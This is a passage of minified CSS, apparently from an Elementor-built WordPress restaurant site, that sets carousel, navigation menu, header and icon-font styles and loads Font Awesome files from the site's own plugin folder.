.elementor-element.elementor-element-3df3ff0{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-49e26ca{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-7137e43 img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-7cf1b28{text-align:left}.elementor-5672 .elementor-element.elementor-element-7cf1b28 .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-89cfb70{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-c783b40{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5672 .elementor-element.elementor-element-1e1373c img{border-radius:16px 16px 16px 16px}.elementor-5672 .elementor-element.elementor-element-7112c75{text-align:left}.elementor-5672 .elementor-element.elementor-element-7112c75 .elementor-heading-title{font-size:24px;line-height:24px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-4662725{text-align:left;font-size:20px;line-height:28px;letter-spacing:0}.elementor-5672 .elementor-element.elementor-element-556aded{--e-n-carousel-swiper-slides-to-display:1;--e-n-carousel-arrow-prev-left-position:-50px;--e-n-carousel-arrow-next-right-position:-50px;--e-n-carousel-arrow-size:14px}.elementor-5672 .elementor-element.elementor-element-9a50c4b{padding:25px 15px 0}.elementor-5672 .elementor-element.elementor-element-bf9ddfc>.elementor-element-populated{margin:0 0 0 -3px;--e-column-margin-right:0px;--e-column-margin-left:-3px}.elementor-5672 .elementor-element.elementor-element-5359b3d>.elementor-widget-container{--e-transform-translateX:-183px;margin:0 0 0 -5px;padding:0}.elementor-5672 .elementor-element.elementor-element-d80c6ef{margin-top:0;margin-bottom:0;padding:25px 30px 0}.elementor-5672 .elementor-element.elementor-element-0d049d5>.elementor-element-populated{margin:0 0 0 -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;padding:0}.elementor-5672 .elementor-element.elementor-element-b8e950d .premium-blog-post-outer-container{width:100%}.elementor-5672 .elementor-element.elementor-element-b8e950d>.elementor-widget-container{margin:0}.elementor-5672 .elementor-element.elementor-element-0d652c3{padding:48px 15px}.elementor-5672 .elementor-element.elementor-element-c8b8df7 .elementor-heading-title{font-size:33px;line-height:33px}.elementor-5672 .elementor-element.elementor-element-ea2fc1f{padding:0 15px}.elementor-5672 .elementor-element.elementor-element-ca0c0e6>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-5672 .elementor-element.elementor-element-68c93d3{margin-top:0;margin-bottom:0;padding:30px 0 0}.elementor-5672 .elementor-element.elementor-element-8b8df62{padding:30px 25px 40px}.elementor-5672 .elementor-element.elementor-element-09149f5>.elementor-element-populated{padding:0}.elementor-5672 .elementor-element.elementor-element-459ddb8{--e-image-carousel-slides-to-show:1}.elementor-5672 .elementor-element.elementor-element-e505997{padding:25px 15px 0}.elementor-5672 .elementor-element.elementor-element-29017fc{padding:0 15px 40px}.elementor-5672 .elementor-element.elementor-element-bc539ed{padding:0 15px 25px}.elementor-5672 .elementor-element.elementor-element-9047afa{padding:0 25px 60px}.elementor-5672 .elementor-element.elementor-element-03a0d85{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}}@media(max-width:1024px) and (min-width:768px){.elementor-5672 .elementor-element.elementor-element-1981361{width:100%}.elementor-5672 .elementor-element.elementor-element-1449788{width:100%}.elementor-5672 .elementor-element.elementor-element-570977a{width:100%}.elementor-5672 .elementor-element.elementor-element-79bdb87{width:100%}.elementor-5672 .elementor-element.elementor-element-9e0e276{width:100%}.elementor-5672 .elementor-element.elementor-element-aaf58c4{width:100%}}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-slide-heading{text-shadow:-2px -2px 0 #fff,2px -2px 0 #fff,-2px 2px 0 #fffbfb,2px 2px 0 #fff}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-slide-button{padding:10.5px 35px}.elementor-5317 .elementor-element.elementor-element-53a6011 .premium-blog-entry-title{margin-top:20px}.premium-blog-post-author.premium-blog-meta-data i.fa.fa-user.fa-fw{display:none}.elementor-5317 .elementor-element.elementor-element-53a6011 .premium-blog-meta-data i.fa.fa-calendar-alt{display:none}.premium-blog-post-author.premium-blog-meta-data a{text-decoration:none}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-content-wrapper{margin:10px 0 0}.elementor-3093 .elementor-element.elementor-element-92a81aa{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-3093 .elementor-element.elementor-element-92a81aa:not(.elementor-motion-effects-element-type-background),.elementor-3093 .elementor-element.elementor-element-92a81aa>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-3093 .elementor-element.elementor-element-3a2bf0d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3093 .elementor-element.elementor-element-3a2bf0d.e-con{--flex-grow:0;--flex-shrink:0}.elementor-3093 .elementor-element.elementor-element-4f2de79{text-align:left}.elementor-3093 .elementor-element.elementor-element-4f2de79 img{width:109px}.elementor-3093 .elementor-element.elementor-element-1060857{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end}.elementor-3093 .elementor-element.elementor-element-e158ab0 .menu-item a.hfe-menu-item{padding-left:12px;padding-right:12px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .menu-item a.hfe-sub-menu-item{padding-left:calc(12px + 20px);padding-right:12px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(12px + 40px);padding-right:12px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(12px + 60px);padding-right:12px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(12px + 80px);padding-right:12px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .menu-item a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu{border-radius:0 0 0 0}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown{border-radius:0 0 0 0}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible{border-radius:0 0 0 0}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-3093 .elementor-element.elementor-element-e158ab0 ul.sub-menu{width:260px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu li a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible a.hfe-sub-menu-item{padding-left:calc(20px + 20px);padding-right:20px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 40px);padding-right:20px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 60px);padding-right:20px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 80px);padding-right:20px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown.menu-is-active{margin-top:0}.elementor-3093 .elementor-element.elementor-element-e158ab0 .menu-item a.hfe-menu-item.elementor-button{padding:14px 25px;background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#000;border-style:solid;border-width:3px;border-color:#fff;border-radius:0 0 0 0}.elementor-3093 .elementor-element.elementor-element-e158ab0 .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-nav-menu__toggle{margin-left:auto}.elementor-3093 .elementor-element.elementor-element-e158ab0 a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 a.hfe-sub-menu-item{font-family:Overpass,Sans-serif;font-size:17px;font-weight:600}.elementor-3093 .elementor-element.elementor-element-e158ab0 .menu-item a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible{background-color:#000}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu li a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:15px}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown .hfe-nav-menu,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible .hfe-nav-menu,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-horizontal .sub-menu,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open{border-style:none}.elementor-3093 .elementor-element.elementor-element-e158ab0 .sub-menu li.menu-item:not(:last-child),.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-3093 .elementor-element.elementor-element-e158ab0 div.hfe-nav-menu-icon{color:#fff}.elementor-3093 .elementor-element.elementor-element-e158ab0 div.hfe-nav-menu-icon svg{fill:#FFFFFF}@media(max-width:1024px){.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown.menu-is-active{margin-top:30px}}@media(max-width:767px){.elementor-3093 .elementor-element.elementor-element-92a81aa{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px}.elementor-3093 .elementor-element.elementor-element-3a2bf0d{--width:30%}.elementor-3093 .elementor-element.elementor-element-1060857{--width:50%}.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-3093 .elementor-element.elementor-element-e158ab0 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:40px}.elementor-3093 .elementor-element.elementor-element-e158ab0 .hfe-dropdown.menu-is-active{margin-top:40px}}@media(min-width:768px){.elementor-3093 .elementor-element.elementor-element-3a2bf0d{--width:15%}.elementor-3093 .elementor-element.elementor-element-1060857{--width:85%}}.elementor-3429 .elementor-element.elementor-element-d2baa5c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-3429 .elementor-element.elementor-element-d2baa5c:not(.elementor-motion-effects-element-type-background),.elementor-3429 .elementor-element.elementor-element-d2baa5c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-3429 .elementor-element.elementor-element-4c85b0e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3429 .elementor-element.elementor-element-4c85b0e.e-con{--flex-grow:0;--flex-shrink:0}.elementor-3429 .elementor-element.elementor-element-072e096{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:8px;--grid-row-gap:0px}.elementor-3429 .elementor-element.elementor-element-072e096 .elementor-widget-container{text-align:left}.elementor-3429 .elementor-element.elementor-element-072e096 .elementor-social-icon{background-color:#fff;--icon-padding:0.4em}.elementor-3429 .elementor-element.elementor-element-072e096 .elementor-social-icon i{color:#000}.elementor-3429 .elementor-element.elementor-element-072e096 .elementor-social-icon svg{fill:#000000}.elementor-3429 .elementor-element.elementor-element-072e096 .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-3429 .elementor-element.elementor-element-8589cbe{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end}.elementor-3429 .elementor-element.elementor-element-76a1e99 .menu-item a.hfe-menu-item{padding-left:8px;padding-right:8px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .menu-item a.hfe-sub-menu-item{padding-left:calc(8px + 20px);padding-right:8px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(8px + 40px);padding-right:8px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(8px + 60px);padding-right:8px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(8px + 80px);padding-right:8px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .menu-item a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu{border-radius:0 0 0 0}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown{border-radius:0 0 0 0}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible{border-radius:0 0 0 0}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-3429 .elementor-element.elementor-element-76a1e99 ul.sub-menu{width:260px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu li a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible a.hfe-sub-menu-item{padding-left:calc(20px + 20px);padding-right:20px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 40px);padding-right:20px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 60px);padding-right:20px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(20px + 80px);padding-right:20px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown.menu-is-active{margin-top:0}.elementor-3429 .elementor-element.elementor-element-76a1e99 .menu-item a.hfe-menu-item.elementor-button{padding:14px 25px;background-color:#02a44f;font-family:Roboto,Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#000;border-style:solid;border-width:3px;border-color:#fff;border-radius:0 0 0 0}.elementor-3429 .elementor-element.elementor-element-76a1e99 .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#c72c2b;color:#fff}.elementor-3429 .elementor-element.elementor-element-76a1e99 a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 a.hfe-sub-menu-item{font-family:Overpass,Sans-serif;font-size:17px;font-weight:600}.elementor-3429 .elementor-element.elementor-element-76a1e99 .menu-item a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible{background-color:#000}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu li a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:15px}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown .hfe-nav-menu,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible .hfe-nav-menu,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-horizontal .sub-menu,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open{border-style:none}.elementor-3429 .elementor-element.elementor-element-76a1e99 .sub-menu li.menu-item:not(:last-child),.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-3429 .elementor-element.elementor-element-76a1e99 div.hfe-nav-menu-icon{color:#fff}.elementor-3429 .elementor-element.elementor-element-76a1e99 div.hfe-nav-menu-icon svg{fill:#FFFFFF}@media(max-width:1024px){.elementor-3429 .elementor-element.elementor-element-d2baa5c{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3429 .elementor-element.elementor-element-4c85b0e{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-3429 .elementor-element.elementor-element-8589cbe{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown.menu-is-active{margin-top:30px}}@media(max-width:767px){.elementor-3429 .elementor-element.elementor-element-d2baa5c{--padding-top:40px;--padding-bottom:40px;--padding-left:5px;--padding-right:5px}.elementor-3429 .elementor-element.elementor-element-4c85b0e{--width:100%}.elementor-3429 .elementor-element.elementor-element-8589cbe{--width:100%}.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-3429 .elementor-element.elementor-element-76a1e99 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:40px}.elementor-3429 .elementor-element.elementor-element-76a1e99 .hfe-dropdown.menu-is-active{margin-top:40px}}@media(min-width:768px){.elementor-3429 .elementor-element.elementor-element-4c85b0e{--width:16%}.elementor-3429 .elementor-element.elementor-element-8589cbe{--width:84%}}@media(max-width:1024px) and (min-width:768px){.elementor-3429 .elementor-element.elementor-element-4c85b0e{--width:100%}.elementor-3429 .elementor-element.elementor-element-8589cbe{--width:100%}}.star.active{color:#facc15;opacity:1}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.fa,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-fw{text-align:center;width:1.25em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-calendar-alt:before{content:"\f073"}.fa-circle:before{content:"\f111"}.fa-user:before{content:"\f007"}.fa-window-close:before{content:"\f410"}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url("https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2"),url("https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff") format("woff"),url("https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf") format("truetype"),url("https://www.mannyandolgas.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu 